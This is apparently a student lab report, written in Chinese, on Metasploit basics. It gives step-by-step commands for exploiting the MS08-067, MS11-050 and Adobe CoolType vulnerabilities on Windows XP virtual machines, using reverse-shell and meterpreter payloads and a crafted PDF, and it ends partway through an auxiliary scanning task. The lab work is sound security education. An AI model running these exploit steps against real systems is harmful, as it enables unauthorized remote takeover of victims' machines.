20145226夏艺华 EXP5 MSF基础应用

实践目标

· 掌握metasploit的基本应用方式。

· 具体需要完成

(1)ms08_067;

(2)ms11_050;

(3)Adobe

(4)成功应用任何一个辅助模块。

报告

本次实验一共用到了三个虚拟机。一定要用课题负责人拷贝的虚拟机 啊啊 啊啊啊啊 !!!用自己原来的版本真的做不出来。。。虽然都是Windows XP SP3加上IE7。。。

任务一:MS08_067漏洞渗透攻击实践

实验所需

· 两台虚拟机,其中一台为kali,一台为Windows XP SP3(英文版)。

· 在VMware中设置两台虚拟机为NAT模式





由于两台虚拟机IP地址不在同一个网段上,需要重新设置XP的IP地址。kali IP是192.168.88.132,所以把XP的IP地址设置为:192.168.88.133。

然后就可以ping通啦!

MS08_067远程漏洞攻击实践:Shell

· 在kali终端中开启msfconsole。

· 输入命令search ms08_067,会显示出找到的渗透模块,如下图所示:

· 输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。然后输入命令show payloads会显示出有效的攻击载荷,如下图所示。

· 命令show targets会显示出可以被攻击的靶机的操作系统型号,如下图所示:

然后set target 0,自动匹配。



· 使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。

· 使用show options显示需要设置的数据。

设置数据:

set LHOST 192.168.88.132

set RHOST 192.168.88.133

· 使用命令show options再次查看payload状态。



· 输入命令exploit开始攻击,如下图:

耶!!成功啦!

· 在kali上输入ipconfig/all,如下图所示:



· 再dir一下下看看:

· 在Windows XP上使用ipconfig/all结果是什么呢~当然是一样的:

OK啦!

任务二: IE浏览器渗透攻击——MS11050安全漏洞

实验准备

· 两台虚拟机,其中一台为kali,一台为Windows XP SP3(包含IE7)。

· 设置虚拟机网络为NAT模式,保证两台虚拟机可以相互间ping通,关闭靶机防火墙。

实验步骤:

· 在kali终端中开启msfconsole。

· 输入命令use windows/browser/ms11_050_mshtml_cobjectelement,进入该漏洞模块。



· 输入info查看信息:

· 对应的targets:

· 设置对应的载荷set payload windows/meterpreter/reverse_tcp;

· show options查看需要设置的相关信息:



· 设置相关信息

set LHOST 192.168.88.132

set LPORT 226

set URIPATH xyh



· 在靶机IE上输入网址,此时kali中显示一个session 1已经创建:

· 输入命令sessions -i 1,开始连接。攻击成功,开始截图、按键抓取然后获取shell:

任务三:Adobe阅读器渗透攻击

实验准备

· 两台虚拟机,其中一台为kali,一台为Windows XP SP3(winxpAttaker,密码:mima1234)。

· 设置虚拟机网络为NAT模式,保证两台虚拟机可以ping通。

· kali下打开显示隐藏文件,如下图所示:

实验步骤:

· kali终端中启动msfconsole。



· 输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

· 使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。show options显示我们需要在攻击前需要设置的数据。

· 输入命令

set FILENAME 5226adobe.pdf

set LHOST 192.168.88.132

set LPORT 226

如图所示:

并使用命令show options,看是否设置成功。

· 输入exploit,生成pdf文件,并将pdf复制到靶机。



· 使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。

使用set payload windows/meterpreter/reverse_tcp建立一个反向连接,使用命令exploit开始攻击,在XP中打开5226adobe.pdf。

· wow,然后就可以sysinfo一波了:

· 使用ps查看当前的进程,找到explorer.exe的进程号

· 使用命令migrate 1648,将进程迁移到explorer.exe

· 输入shell,查看xp靶机信息。

· 在靶机xp中使用命令netstat -an,查看本地tcp连接。

看,是他就是他!

任务四:应用一个辅助模块

实验准备

两台虚拟机,其中一台为kali,一台为Windows 7 x64 Professional

实验概述:

使用了msf的两个辅助模块:发现局域网中的主机和用nmap进行扫描。

实验步骤

· 先手动创建一个msf所需的数据库,开启msf

service postgresql start

msfdb start

